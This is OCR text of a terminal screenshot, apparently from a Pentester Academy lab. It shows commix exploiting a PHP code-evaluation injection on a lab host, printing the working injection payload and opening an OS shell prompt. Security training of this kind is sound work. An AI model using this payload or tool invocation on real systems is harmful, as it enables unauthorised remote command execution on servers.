 Applications Places Terminal Sun 11:01 1
root@PentesterAcademy: ~
File Edit View Search Terminal Help
root@PentesterAcademy:~# commix --url="http://192.168.5.6/codeexec/example4.php?name=INJECT_HERE"
commix
v1.8-stable
http://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2017 Anastasios Stasinopoulos (@ancst)
+--
[*] Checking connection to the target URL... [ SUCCEED ]
[*] Setting the GET parameter 'name' for tests.
[*] Testing the (results-based) classic command injection technique... [ FAILED ]
[!] Warning: A failure message on 'assert()' was detected on page's response.
[*] Testing the (results-based) dynamic code evaluation technique... [ SUCCEED ]
[+] The parameter 'name' seems injectable via (results-based) dynamic code evaluation technique.
[~] Payload: '.print(`echo IFRBHM%0aecho IFRBHM%0aecho IFRBHM`)%3B//
[?] Do you want a Pseudo-Terminal shell? [Y/n] > Y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) >
tool
box